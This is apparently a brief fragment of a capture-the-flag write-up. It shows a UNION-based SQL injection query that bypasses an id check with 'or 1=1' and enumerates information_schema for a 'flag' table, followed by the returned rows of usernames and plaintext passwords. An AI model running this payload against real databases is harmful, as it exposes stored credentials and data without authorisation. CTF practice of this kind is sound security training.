 ⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") or 1=1 UNION SELECT TABLE_NAME, TABLE_COMMENT FROM information_schema.TABLES WHERE TABLE_SCHEMA =
'ctf' AND TABLE_NAME = 'flag' --
🔎 查询 结果:
Username Password
admin admin123
user2 1234qwer
user3 asdfghjkl;'
test qweasdzxc
flag